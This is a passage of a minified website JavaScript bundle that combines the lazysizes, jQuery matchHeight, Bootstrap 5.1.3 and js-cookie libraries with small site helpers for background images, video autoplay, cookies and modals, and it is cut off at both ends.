if((s=d[t][g]("data-expand"))&&(i=+s)||(i=D),l||(l=!h.expand||h.expand<1?500<m.clientHeight&&500<m.clientWidth?500:370:h.expand,c=(p._defEx=l)*h.expFactor,u=h.hFac,Z=null,D<c&&j<1&&2<N&&2<T&&!f.hidden?(D=c,N=0):D=1<T&&1<N&&j<6?l:0),a!==i&&(G=innerWidth+i*u,K=innerHeight+i,r=-1*i,a=i),c=d[t].getBoundingClientRect(),($=c.bottom)>=r&&(k=c.top)<=K&&(A=c.right)>=r*u&&(_=c.left)<=G&&($||A||_||k)&&(h.loadHidden||le(d[t]))&&(E&&j<3&&!s&&(T<3||N<4)||function(e,t){var n,o=e,i=le(e);for(k-=t,$+=t,_-=t,A+=t;i&&(o=o.offsetParent)&&o!=f.body&&o!=m;)(i=0<(x(o,"opacity")||1))&&"visible"!=x(o,"overflow")&&(n=o.getBoundingClientRect(),i=A>n.left&&_<n.right&&$>n.top-1&&k<n.bottom+1);return i}(d[t],i))){if(L(d[t]),o=!0,9<j)break}else!o&&E&&!n&&j<4&&N<4&&2<T&&(X[0]||h.preloadAfterLoad)&&(X[0]||!s&&($||A||_||k||"auto"!=d[t][g](h.sizesAttr)))&&(n=X[0]||d[t]);n&&!o&&L(n)}}function Ce(){te=!1,ne=r.now(),ee()}function Ee(e){var t=e.target;t._lazyCache?delete t._lazyCache:(we(e),d(t,h.loadedClass),v(t,h.loadingClass),y(t,ue),b(t,"lazyloaded"))}function Te(e){var t,n=e[g](h.srcsetAttr);(t=h.customMedia[e[g]("data-media")||e[g]("media")])&&e.setAttribute("media",t),n&&e.setAttribute("srcset",n)}function ke(){3==h.loadMode&&(h.loadMode=2),fe()}function _e(){E||(r.now()-J<999?u(_e,999):(E=!0,h.loadMode=3,O(),t("scroll",ke,!0)))}function Ae(e,t,n){var o=e.parentNode;o&&(n=W(e,o,n),(t=b(e,"lazybeforesizes",{width:n,dataAttr:!!t})).defaultPrevented||(n=t.detail.width)&&n!==e._lazysizesWidth&&me(e,o,t,n))}}),function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):"undefined"!=typeof module&&module.exports?module.exports=e(require("jquery")):e(jQuery)}(function(s){function a(e){return parseFloat(e)||0}function l(e){var e=s(e),o=null,i=[];return e.each(function(){var e=s(this),t=e.offset().top-a(e.css("margin-top")),n=0<i.length?i[i.length-1]:null;null!==n&&Math.floor(Math.abs(o-t))<=1?i[i.length-1]=n.add(e):i.push(e),o=t}),i}function c(e){var t={byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?s.extend(t,e):("boolean"==typeof e?t.byRow=e:"remove"===e&&(t.remove=!0),t)}function o(e){u._beforeUpdate&&u._beforeUpdate(e,u._groups),s.each(u._groups,function(){u._apply(this.elements,this.options)}),u._afterUpdate&&u._afterUpdate(e,u._groups)}var i=-1,r=-1,u=s.fn.matchHeight=function(e){var n,e=c(e);return e.remove?((n=this).css(e.property,""),s.each(u._groups,function(e,t){t.elements=t.elements.not(n)})):this.length<=1&&!e.target||(u._groups.push({elements:this,options:e}),u._apply(this,e)),this},e=(u.version="0.7.2",u._groups=[],u._throttle=80,u._maintainScroll=!1,u._beforeUpdate=null,u._afterUpdate=null,u._rows=l,u._parse=a,u._parseOptions=c,u._apply=function(e,t){var i=c(t),t=s(e),e=[t],n=s(window).scrollTop(),o=s("html").outerHeight(!0),r=t.parents().filter(":hidden");return r.each(function(){var e=s(this);e.data("style-cache",e.attr("style"))}),r.css("display","block"),i.byRow&&!i.target&&(t.each(function(){var e=s(this),t=e.css("display");"inline-block"!==t&&"flex"!==t&&"inline-flex"!==t&&(t="block"),e.data("style-cache",e.attr("style")),e.css({display:t,"padding-top":"0","padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),e=l(t),t.each(function(){var e=s(this);e.attr("style",e.data("style-cache")||"")})),s.each(e,function(e,t){var t=s(t),o=0;if(i.target)o=i.target.outerHeight(!1);else{if(i.byRow&&t.length<=1)return void t.css(i.property,"");t.each(function(){var e=s(this),t=e.attr("style"),n=e.css("display"),n={display:n="inline-block"!==n&&"flex"!==n&&"inline-flex"!==n?"block":n};n[i.property]="",e.css(n),e.outerHeight(!1)>o&&(o=e.outerHeight(!1)),t?e.attr("style",t):e.css("display","")})}t.each(function(){var e=s(this),t=0;i.target&&e.is(i.target)||("border-box"!==e.css("box-sizing")&&(t=(t+=a(e.css("border-top-width"))+a(e.css("border-bottom-width")))+(a(e.css("padding-top"))+a(e.css("padding-bottom")))),e.css(i.property,o-t+"px"))})}),r.each(function(){var e=s(this);e.attr("style",e.data("style-cache")||null)}),u._maintainScroll&&s(window).scrollTop(n/o*s("html").outerHeight(!0)),this},u._applyDataApi=function(){var n={};s("[data-match-height], [data-mh]").each(function(){var e=s(this),t=e.attr("data-mh")||e.attr("data-match-height");t in n?n[t]=n[t].add(e):n[t]=e}),s.each(n,function(){this.matchHeight(!0)})},u._update=function(e,t){if(t&&"resize"===t.type){var n=s(window).width();if(n===i)return;i=n}e?-1===r&&(r=setTimeout(function(){o(t),r=-1},u._throttle)):o(t)},s(u._applyDataApi),s.fn.on?"on":"bind");s(window)[e]("load",function(e){u._update(!1,e)}),s(window)[e]("resize orientationchange",function(e){u._update(!0,e)})}),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t(require("@popperjs/core")):"function"==typeof define&&define.amd?define(["@popperjs/core"],t):(e="undefined"!=typeof globalThis?globalThis:e||self).bootstrap=t(e.Popper)}(this,function(H){"use strict";const P=1e3,r="transitionend";const t=t=>{let n=t.getAttribute("data-bs-target");if(!n||"#"===n){let e=t.getAttribute("href");if(!e||!e.includes("#")&&!e.startsWith("."))return null;e.includes("#")&&!e.startsWith("#")&&(e="#"+e.split("#")[1]),n=e&&"#"!==e?e.trim():null}return n},s=e=>{e=t(e);return e&&document.querySelector(e)?e:null},a=e=>{e=t(e);return e?document.querySelector(e):null},l=e=>!(!e||"object"!=typeof e)&&void 0!==(e=void 0!==e.jquery?e[0]:e).nodeType,n=e=>l(e)?e.jquery?e[0]:e:"string"==typeof e&&0<e.length?document.querySelector(e):null,o=(o,i,r)=>{Object.keys(r).forEach(e=>{var t=r[e],n=i[e],n=n&&l(n)?"element":null==(n=n)?""+n:{}.toString.call(n).match(/\s([a-z]+)/i)[1].toLowerCase();if(!new RegExp(t).test(n))throw new TypeError(o.toUpperCase()+`: Option "${e}" provided type "${n}" but expected type "${t}".`)})},i=e=>!(!l(e)||0===e.getClientRects().length)&&"visible"===getComputedStyle(e).getPropertyValue("visibility"),c=e=>!e||e.nodeType!==Node.ELEMENT_NODE||(!!e.classList.contains("disabled")||(void 0!==e.disabled?e.disabled:e.hasAttribute("disabled")&&"false"!==e.getAttribute("disabled")));const u=e=>{e.offsetHeight},f=()=>{var e=window["jQuery"];return e&&!document.body.hasAttribute("data-bs-no-jquery")?e:null},d=[],p=()=>"rtl"===document.documentElement.dir;var e=o=>{var e;e=()=>{const e=f();if(e){const t=o.NAME,n=e.fn[t];e.fn[t]=o.jQueryInterface,e.fn[t].Constructor=o,e.fn[t].noConflict=()=>(e.fn[t]=n,o.jQueryInterface)}},"loading"===document.readyState?(d.length||document.addEventListener("DOMContentLoaded",()=>{d.forEach(e=>e())}),d.push(e)):e()};const h=e=>{"function"==typeof e&&e()},m=(n,o,e=!0)=>{if(e){e=(e=>{if(!e)return 0;let{transitionDuration:t,transitionDelay:n}=window.getComputedStyle(e);var e=Number.parseFloat(t),o=Number.parseFloat(n);return e||o?(t=t.split(",")[0],n=n.split(",")[0],(Number.parseFloat(t)+Number.parseFloat(n))*P):0})(o)+5;let t=!1;const i=({target:e})=>{e===o&&(t=!0,o.removeEventListener(r,i),h(n))};o.addEventListener(r,i),setTimeout(()=>{t||o.dispatchEvent(new Event(r))},e)}else h(n)};const R=/[^.]*(?=\..*)\.|.*/,q=/\..*/,I=/::\d+$/,g={};let v=1;const W={mouseenter:"mouseover",mouseleave:"mouseout"},z=/^(mouseenter|mouseleave)/i,F=new Set(["click","dblclick","mouseup","mousedown","contextmenu","mousewheel","DOMMouseScroll","mouseover","mouseout","mousemove","selectstart","selectend","keydown","keypress","keyup","orientationchange","touchstart","touchmove","touchend","touchcancel","pointerdown","pointermove","pointerup","pointerleave","pointercancel","gesturestart","gesturechange","gestureend","focus","blur","change","reset","select","submit","focusin","focusout","load","unload","beforeunload","resize","move","DOMContentLoaded","readystatechange","error","abort","scroll"]);function B(e,t){return t&&t+"::"+v++||e.uidEvent||v++}function Q(e){var t=B(e);return e.uidEvent=t,g[t]=g[t]||{},g[t]}function U(n,o,i=null){var r=Object.keys(n);for(let e=0,t=r.length;e<t;e++){var s=n[r[e]];if(s.originalHandler===o&&s.delegationSelector===i)return s}return null}function V(e,t,n){var o="string"==typeof t,n=o?n:t;let i=Y(e);t=F.has(i);return[o,n,i=t?i:e]}function X(e,t,n,o,i){if("string"==typeof t&&e){n||(n=o,o=null),z.test(t)&&(r=t=>function(e){if(!e.relatedTarget||e.relatedTarget!==e.delegateTarget&&!e.delegateTarget.contains(e.relatedTarget))return t.call(this,e)},o?o=r(o):n=r(n));var[r,s,a]=V(t,n,o);const p=Q(e),h=p[a]||(p[a]={}),m=U(h,s,r?n:null);if(m)m.oneOff=m.oneOff&&i;else{var l,c,u,d,f,t=B(s,t.replace(R,""));const g=r?(u=e,d=n,f=o,function n(o){var i=u.querySelectorAll(d);for(let t=o["target"];t&&t!==this;t=t.parentNode)for(let e=i.length;e--;)if(i[e]===t)return o.delegateTarget=t,n.oneOff&&b.off(u,o.type,d,f),f.apply(t,[o]);return null}):(l=e,c=n,function e(t){return t.delegateTarget=l,e.oneOff&&b.off(l,t.type,c),c.apply(l,[t])});g.delegationSelector=r?n:null,g.originalHandler=s,g.oneOff=i,g.uidEvent=t,h[t]=g,e.addEventListener(a,g,r)}}}function y(e,t,n,o,i){o=U(t[n],o,i);o&&(e.removeEventListener(n,o,Boolean(i)),delete t[n][o.uidEvent])}function Y(e){return e=e.replace(q,""),W[e]||e}const b={on(e,t,n,o){X(e,t,n,o,!1)},one(e,t,n,o){X(e,t,n,o,!0)},off(s,a,e,t){if("string"==typeof a&&s){const[n,o,i]=V(a,e,t),r=i!==a,l=Q(s);t=a.startsWith(".");if(void 0!==o)return l&&l[i]?void y(s,l,i,o,n?e:null):void 0;t&&Object.keys(l).forEach(e=>{{var t=s,n=l,o=e,i=a.slice(1);const r=n[o]||{};Object.keys(r).forEach(e=>{e.includes(i)&&(e=r[e],y(t,n,o,e.originalHandler,e.delegationSelector))})}});const c=l[i]||{};Object.keys(c).forEach(e=>{var t=e.replace(I,"");r&&!a.includes(t)||(t=c[e],y(s,l,i,t.originalHandler,t.delegationSelector))})}},trigger(e,t,n){if("string"!=typeof t||!e)return null;const o=f();var i=Y(t),r=t!==i,s=F.has(i);let a,l=!0,c=!0,u=!1,d=null;return r&&o&&(a=o.Event(t,n),o(e).trigger(a),l=!a.isPropagationStopped(),c=!a.isImmediatePropagationStopped(),u=a.isDefaultPrevented()),s?(d=document.createEvent("HTMLEvents")).initEvent(i,l,!0):d=new CustomEvent(t,{bubbles:l,cancelable:!0}),void 0!==n&&Object.keys(n).forEach(e=>{Object.defineProperty(d,e,{get(){return n[e]}})}),u&&d.preventDefault(),c&&e.dispatchEvent(d),d.defaultPrevented&&void 0!==a&&a.preventDefault(),d}},w=new Map,x={set(e,t,n){w.has(e)||w.set(e,new Map);const o=w.get(e);o.has(t)||0===o.size?o.set(t,n):console.error(`Bootstrap doesn't allow more than one instance per element. Bound instance: ${Array.from(o.keys())[0]}.`)},get(e,t){return w.has(e)&&w.get(e).get(t)||null},remove(e,t){if(w.has(e)){const n=w.get(e);n.delete(t),0===n.size&&w.delete(e)}}};class C{constructor(e){(e=n(e))&&(this._element=e,x.set(this._element,this.constructor.DATA_KEY,this))}dispose(){x.remove(this._element,this.constructor.DATA_KEY),b.off(this._element,this.constructor.EVENT_KEY),Object.getOwnPropertyNames(this).forEach(e=>{this[e]=null})}_queueCallback(e,t,n=!0){m(e,t,n)}static getInstance(e){return x.get(n(e),this.DATA_KEY)}static getOrCreateInstance(e,t={}){return this.getInstance(e)||new this(e,"object"==typeof t?t:null)}static get VERSION(){return"5.1.3"}static get NAME(){throw new Error('You have to implement the static method "NAME", for each component!')}static get DATA_KEY(){return"bs."+this.NAME}static get EVENT_KEY(){return"."+this.DATA_KEY}}var J=(n,o="hide")=>{var e="click.dismiss"+n.EVENT_KEY;const i=n.NAME;b.on(document,e,`[data-bs-dismiss="${i}"]`,function(e){if(["A","AREA"].includes(this.tagName)&&e.preventDefault(),!c(this)){e=a(this)||this.closest("."+i);const t=n.getOrCreateInstance(e);t[o]()}})};class E extends C{static get NAME(){return"alert"}close(){var e;b.trigger(this._element,"close.bs.alert").defaultPrevented||(this._element.classList.remove("show"),e=this._element.classList.contains("fade"),this._queueCallback(()=>this._destroyElement(),this._element,e))}_destroyElement(){this._element.remove(),b.trigger(this._element,"closed.bs.alert"),this.dispose()}static jQueryInterface(t){return this.each(function(){const e=E.getOrCreateInstance(this);if("string"==typeof t){if(void 0===e[t]||t.startsWith("_")||"constructor"===t)throw new TypeError(`No method named "${t}"`);e[t](this)}})}}function G(e){return"true"===e||"false"!==e&&(e===Number(e).toString()?Number(e):""===e||"null"===e?null:e)}function T(e){return e.replace(/[A-Z]/g,e=>"-"+e.toLowerCase())}J(E,"close"),e(E);const k={setDataAttribute(e,t,n){e.setAttribute("data-bs-"+T(t),n)},removeDataAttribute(e,t){e.removeAttribute("data-bs-"+T(t))},getDataAttributes(n){if(!n)return{};const o={};return Object.keys(n.dataset).filter(e=>e.startsWith("bs")).forEach(e=>{let t=e.replace(/^bs/,"");t=t.charAt(0).toLowerCase()+t.slice(1,t.length),o[t]=G(n.dataset[e])}),o},getDataAttribute(e,t){return G(e.getAttribute("data-bs-"+T(t)))},offset(e){e=e.getBoundingClientRect();return{top:e.top+window.pageYOffset,left:e.left+window.pageXOffset}},position(e){return{top:e.offsetTop,left:e.offsetLeft}}},_={find(e,t=document.documentElement){return[].concat(...Element.prototype.querySelectorAll.call(t,e))},findOne(e,t=document.documentElement){return Element.prototype.querySelector.call(t,e)},children(e,t){return[].concat(...e.children).filter(e=>e.matches(t))},parents(e,t){const n=[];let o=e.parentNode;for(;o&&o.nodeType===Node.ELEMENT_NODE&&3!==o.nodeType;)o.matches(t)&&n.push(o),o=o.parentNode;return n},prev(e,t){let n=e.previousElementSibling;for(;n;){if(n.matches(t))return[n];n=n.previousElementSibling}return[]},next(e,t){let n=e.nextElementSibling;for(;n;){if(n.matches(t))return[n];n=n.nextElementSibling}return[]},focusableChildren(e){var t=["a","button","input","textarea","select","details","[tabindex]",'[contenteditable="true"]'].map(e=>e+':not([tabindex^="-"])').join(", ");return this.find(t,e).filter(e=>!c(e)&&i(e))}},K="collapse",Z="bs.collapse";Z;const ee={toggle:!0,parent:null},te={toggle:"boolean",parent:"(null|element)"};const A="show",$="collapse",S="collapsing",ne="collapsed",oe=`:scope .${$} .`+$,D='[data-bs-toggle="collapse"]';class j extends C{constructor(e,t){super(e),this._isTransitioning=!1,this._config=this._getConfig(t),this._triggerArray=[];var n=_.find(D);for(let e=0,t=n.length;e<t;e++){var o=n[e],i=s(o),r=_.find(i).filter(e=>e===this._element);null!==i&&r.length&&(this._selector=i,this._triggerArray.push(o))}this._initializeChildren(),this._config.parent||this._addAriaAndCollapsedClass(this._triggerArray,this._isShown()),this._config.toggle&&this.toggle()}static get Default(){return ee}static get NAME(){return K}toggle(){this._isShown()?this.hide():this.show()}show(){if(!this._isTransitioning&&!this._isShown()){let e=[],t;if(this._config.parent){const i=_.find(oe,this._config.parent);e=_.find(".collapse.show, .collapse.collapsing",this._config.parent).filter(e=>!i.includes(e))}const o=_.findOne(this._selector);if(e.length){var n=e.find(e=>o!==e);if((t=n?j.getInstance(n):null)&&t._isTransitioning)return}n=b.trigger(this._element,"show.bs.collapse");if(!n.defaultPrevented){e.forEach(e=>{o!==e&&j.getOrCreateInstance(e,{toggle:!1}).hide(),t||x.set(e,Z,null)});const r=this._getDimension();this._element.classList.remove($),this._element.classList.add(S),this._element.style[r]=0,this._addAriaAndCollapsedClass(this._triggerArray,!0),this._isTransitioning=!0;n="scroll"+(r[0].toUpperCase()+r.slice(1));this._queueCallback(()=>{this._isTransitioning=!1,this._element.classList.remove(S),this._element.classList.add($,A),this._element.style[r]="",b.trigger(this._element,"shown.bs.collapse")},this._element,!0),this._element.style[r]=this._element[n]+"px"}}}hide(){if(!this._isTransitioning&&this._isShown()){var e=b.trigger(this._element,"hide.bs.collapse");if(!e.defaultPrevented){var e=this._getDimension(),t=(this._element.style[e]=this._element.getBoundingClientRect()[e]+"px",u(this._element),this._element.classList.add(S),this._element.classList.remove($,A),this._triggerArray.length);for(let e=0;e<t;e++){var n=this._triggerArray[e],o=a(n);o&&!this._isShown(o)&&this._addAriaAndCollapsedClass([n],!1)}this._isTransitioning=!0;this._element.style[e]="",this._queueCallback(()=>{this._isTransitioning=!1,this._element.classList.remove(S),this._element.classList.add($),b.trigger(this._element,"hidden.bs.collapse")},this._element,!0)}}}_isShown(e=this._element){return e.classList.contains(A)}_getConfig(e){return(e={...ee,...k.getDataAttributes(this._element),...e}).toggle=Boolean(e.toggle),e.parent=n(e.parent),o(K,e,te),e}_getDimension(){return this._element.classList.contains("collapse-horizontal")?"width":"height"}_initializeChildren(){if(this._config.parent){const t=_.find(oe,this._config.parent);_.find(D,this._config.parent).filter(e=>!t.includes(e)).forEach(e=>{var t=a(e);t&&this._addAriaAndCollapsedClass([e],this._isShown(t))})}}_addAriaAndCollapsedClass(e,t){e.length&&e.forEach(e=>{t?e.classList.remove(ne):e.classList.add(ne),e.setAttribute("aria-expanded",t)})}static jQueryInterface(n){return this.each(function(){const e={},t=("string"==typeof n&&/show|hide/.test(n)&&(e.toggle=!1),j.getOrCreateInstance(this,e));if("string"==typeof n){if(void 0===t[n])throw new TypeError(`No method named "${n}"`);t[n]()}})}}b.on(document,"click.bs.collapse.data-api",D,function(e){("A"===e.target.tagName||e.delegateTarget&&"A"===e.delegateTarget.tagName)&&e.preventDefault();e=s(this);const t=_.find(e);t.forEach(e=>{j.getOrCreateInstance(e,{toggle:!1}).toggle()})}),e(j);const ie=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",re=".sticky-top";class se{constructor(){this._element=document.body}getWidth(){var e=document.documentElement.clientWidth;return Math.abs(window.innerWidth-e)}hide(){const t=this.getWidth();this._disableOverFlow(),this._setElementAttributes(this._element,"paddingRight",e=>e+t),this._setElementAttributes(ie,"paddingRight",e=>e+t),this._setElementAttributes(re,"marginRight",e=>e-t)}_disableOverFlow(){this._saveInitialAttribute(this._element,"overflow"),this._element.style.overflow="hidden"}_setElementAttributes(e,n,o){const i=this.getWidth();this._applyManipulationCallback(e,e=>{var t;e!==this._element&&window.innerWidth>e.clientWidth+i||(this._saveInitialAttribute(e,n),t=window.getComputedStyle(e)[n],e.style[n]=o(Number.parseFloat(t))+"px")})}reset(){this._resetElementAttributes(this._element,"overflow"),this._resetElementAttributes(this._element,"paddingRight"),this._resetElementAttributes(ie,"paddingRight"),this._resetElementAttributes(re,"marginRight")}_saveInitialAttribute(e,t){var n=e.style[t];n&&k.setDataAttribute(e,t,n)}_resetElementAttributes(e,n){this._applyManipulationCallback(e,e=>{var t=k.getDataAttribute(e,n);void 0===t?e.style.removeProperty(n):(k.removeDataAttribute(e,n),e.style[n]=t)})}_applyManipulationCallback(e,t){l(e)?t(e):_.find(e,this._element).forEach(t)}isOverflowing(){return 0<this.getWidth()}}const ae={className:"modal-backdrop",isVisible:!0,isAnimated:!1,rootElement:"body",clickCallback:null},le={className:"string",isVisible:"boolean",isAnimated:"boolean",rootElement:"(element|string)",clickCallback:"(function|null)"},ce="backdrop",ue="mousedown.bs."+ce;class de{constructor(e){this._config=this._getConfig(e),this._isAppended=!1,this._element=null}show(e){this._config.isVisible?(this._append(),this._config.isAnimated&&u(this._getElement()),this._getElement().classList.add("show"),this._emulateAnimation(()=>{h(e)})):h(e)}hide(e){this._config.isVisible?(this._getElement().classList.remove("show"),this._emulateAnimation(()=>{this.dispose(),h(e)})):h(e)}_getElement(){if(!this._element){const e=document.createElement("div");e.className=this._config.className,this._config.isAnimated&&e.classList.add("fade"),this._element=e}return this._element}_getConfig(e){return(e={...ae,..."object"==typeof e?e:{}}).rootElement=n(e.rootElement),o(ce,e,le),e}_append(){this._isAppended||(this._config.rootElement.append(this._getElement()),b.on(this._getElement(),ue,()=>{h(this._config.clickCallback)}),this._isAppended=!0)}dispose(){this._isAppended&&(b.off(this._element,ue),this._element.remove(),this._isAppended=!1)}_emulateAnimation(e){m(e,this._getElement(),this._config.isAnimated)}}const fe={trapElement:null,autofocus:!0},pe={trapElement:"element",autofocus:"boolean"};const N=".bs.focustrap",he=(N,N,"backward");class me{constructor(e){this._config=this._getConfig(e),this._isActive=!1,this._lastTabNavDirection=null}activate(){const{trapElement:e,autofocus:t}=this._config;this._isActive||(t&&e.focus(),b.off(document,N),b.on(document,"focusin.bs.focustrap",e=>this._handleFocusin(e)),b.on(document,"keydown.tab.bs.focustrap",e=>this._handleKeydown(e)),this._isActive=!0)}deactivate(){this._isActive&&(this._isActive=!1,b.off(document,N))}_handleFocusin(e){e=e.target;const t=this._config["trapElement"];if(e!==document&&e!==t&&!t.contains(e)){const n=_.focusableChildren(t);(0===n.length?t:this._lastTabNavDirection===he?n[n.length-1]:n[0]).focus()}}_handleKeydown(e){"Tab"===e.key&&(this._lastTabNavDirection=e.shiftKey?he:"forward")}_getConfig(e){return e={...fe,..."object"==typeof e?e:{}},o("focustrap",e,pe),e}}const O=".bs.modal";const ge={backdrop:!0,keyboard:!0,focus:!0},ve={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean"},ye=(O,O,"hidden"+O),be="show"+O,we=(O,"resize"+O),xe="click.dismiss"+O,Ce="keydown.dismiss"+O,Ee=(O,"mousedown.dismiss"+O);O;const Te="modal-open",L="modal-static";class M extends C{constructor(e,t){super(e),this._config=this._getConfig(t),this._dialog=_.findOne(".modal-dialog",this._element),this._backdrop=this._initializeBackDrop(),this._focustrap=this._initializeFocusTrap(),this._isShown=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollBar=new se}static get Default(){return ge}static get NAME(){return"modal"}toggle(e){return this._isShown?this.hide():this.show(e)}show(e){this._isShown||this._isTransitioning||b.trigger(this._element,be,{relatedTarget:e}).defaultPrevented||(this._isShown=!0,this._isAnimated()&&(this._isTransitioning=!0),this._scrollBar.hide(),document.body.classList.add(Te),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),b.on(this._dialog,Ee,()=>{b.one(this._element,"mouseup.dismiss.bs.modal",e=>{e.target===this._element&&(this._ignoreBackdropClick=!0)})}),this._showBackdrop(()=>this._showElement(e)))}hide(){var e;!this._isShown||this._isTransitioning||b.trigger(this._element,"hide.bs.modal").defaultPrevented||(this._isShown=!1,(e=this._isAnimated())&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),this._focustrap.deactivate(),this._element.classList.remove("show"),b.off(this._element,xe),b.off(this._dialog,Ee),this._queueCallback(()=>this._hideModal(),this._element,e))}dispose(){[window,this._dialog].forEach(e=>b.off(e,O)),this._backdrop.dispose(),this._focustrap.deactivate(),super.dispose()}handleUpdate(){this._adjustDialog()}_initializeBackDrop(){return new de({isVisible:Boolean(this._config.backdrop),isAnimated:this._isAnimated()})}_initializeFocusTrap(){return new me({trapElement:this._element})}_getConfig(e){return e={...ge,...k.getDataAttributes(this._element),..."object"==typeof e?e:{}},o("modal",e,ve),e}_showElement(e){var t=this._isAnimated();const n=_.findOne(".modal-body",this._dialog);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.append(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),this._element.scrollTop=0,n&&(n.scrollTop=0),t&&u(this._element),this._element.classList.add("show");this._queueCallback(()=>{this._config.focus&&this._focustrap.activate(),this._isTransitioning=!1,b.trigger(this._element,"shown.bs.modal",{relatedTarget:e})},this._dialog,t)}_setEscapeEvent(){this._isShown?b.on(this._element,Ce,e=>{this._config.keyboard&&"Escape"===e.key?(e.preventDefault(),this.hide()):this._config.keyboard||"Escape"!==e.key||this._triggerBackdropTransition()}):b.off(this._element,Ce)}_setResizeEvent(){this._isShown?b.on(window,we,()=>this._adjustDialog()):b.off(window,we)}_hideModal(){this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._isTransitioning=!1,this._backdrop.hide(()=>{document.body.classList.remove(Te),this._resetAdjustments(),this._scrollBar.reset(),b.trigger(this._element,ye)})}_showBackdrop(e){b.on(this._element,xe,e=>{this._ignoreBackdropClick?this._ignoreBackdropClick=!1:e.target===e.currentTarget&&(!0===this._config.backdrop?this.hide():"static"===this._config.backdrop&&this._triggerBackdropTransition())}),this._backdrop.show(e)}_isAnimated(){return this._element.classList.contains("fade")}_triggerBackdropTransition(){var e=b.trigger(this._element,"hidePrevented.bs.modal");if(!e.defaultPrevented){const{classList:t,scrollHeight:n,style:o}=this._element,i=n>document.documentElement.clientHeight;!i&&"hidden"===o.overflowY||t.contains(L)||(i||(o.overflowY="hidden"),t.add(L),this._queueCallback(()=>{t.remove(L),i||this._queueCallback(()=>{o.overflowY=""},this._dialog)},this._dialog),this._element.focus())}}_adjustDialog(){var e=this._element.scrollHeight>document.documentElement.clientHeight,t=this._scrollBar.getWidth(),n=0<t;(!n&&e&&!p()||n&&!e&&p())&&(this._element.style.paddingLeft=t+"px"),(n&&!e&&!p()||!n&&e&&p())&&(this._element.style.paddingRight=t+"px")}_resetAdjustments(){this._element.style.paddingLeft="",this._element.style.paddingRight=""}static jQueryInterface(t,n){return this.each(function(){const e=M.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t](n)}})}}return b.on(document,"click.bs.modal.data-api",'[data-bs-toggle="modal"]',function(e){const t=a(this);["A","AREA"].includes(this.tagName)&&e.preventDefault(),b.one(t,be,e=>{e.defaultPrevented||b.one(t,ye,()=>{i(this)&&this.focus()})});e=_.findOne(".modal.show");e&&M.getInstance(e).hide();const n=M.getOrCreateInstance(t);n.toggle(this)}),J(M),e(M),{Alert:E,Collapse:j,Modal:M}}),function(e,t){var n,o;"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e=e||self,n=e.Cookies,(o=e.Cookies=t()).noConflict=function(){return e.Cookies=n,o})}(this,function(){"use strict";function s(e){for(var t=1;t<arguments.length;t++){var n,o=arguments[t];for(n in o)e[n]=o[n]}return e}return function t(a,r){function n(e,t,n){if("undefined"!=typeof document){"number"==typeof(n=s({},r,n)).expires&&(n.expires=new Date(Date.now()+864e5*n.expires)),n.expires&&(n.expires=n.expires.toUTCString()),e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var o,i="";for(o in n)n[o]&&(i+="; "+o,!0!==n[o]&&(i+="="+n[o].split(";")[0]));return document.cookie=e+"="+a.write(t,e)+i}}return Object.create({set:n,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var t=document.cookie?document.cookie.split("; "):[],n={},o=0;o<t.length;o++){var i=t[o].split("="),r=i.slice(1).join("=");try{var s=decodeURIComponent(i[0]);if(n[s]=a.read(r,s),e===s)break}catch(e){}}return e?n[e]:n}},remove:function(e,t){n(e,"",s({},t,{expires:-1}))},withAttributes:function(e){return t(this.converter,s({},this.attributes,e))},withConverter:function(e){return t(s({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(r)},converter:{value:Object.freeze(a)}})}({read:function(e){return(e='"'===e[0]?e.slice(1,-1):e).replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})}),jQuery.event.special.touchstart={setup:function(e,t,n){this.addEventListener("touchstart",n,{passive:!t.includes("noPreventDefault")})}},jQuery.event.special.touchmove={setup:function(e,t,n){this.addEventListener("touchmove",n,{passive:!t.includes("noPreventDefault")})}},document.addEventListener("lazybeforeunveil",function(e){var t=e.target.getAttribute("data-bg"),n=e.target.getAttribute("data-bg-desktop"),o=e.target.getAttribute("data-bg-mobile");t?e.target.style.backgroundImage="url("+t+")":(t=$(window).width(),n&&575<t?e.target.style.backgroundImage="url("+n+")":o&&t<=575&&(e.target.style.backgroundImage="url("+o+")")),"VIDEO"===e.target.tagName&&(e.target.autoplay="autoplay",e.target.preload="")}),$(document).ready(function(){let e=$("div[data-bg-desktop]"),t=null;$(window).resize(function(){null!=t&&clearTimeout(t),t=setTimeout(function(){let n=$(window).width();e.each(function(){var e=$(this).attr("data-bg-desktop"),t=$(this).attr("data-bg-mobile");e&&575<n?$(this).css("background-image","url("+e+")"):t&&n<=575&&$(this).css("background-image","url("+t+")")})},50)}),$(window).width()<768&&$(".banner-bg.video video").each(function(e,t){console.log($(t)),$(t).attr("autoplay","autoplay"),$(t).attr("preload","")})}),window.CommonExtensions={CookiesHelper:{getCookie:function(e){return Cookies.get(e)},setCookie:function(e,t,n){void 0!==n?Cookies.set(e,t,n):Cookies.set(e,t)}},ModalHelper:{showModal:function(t){t.correctFixedDom=$("header");var 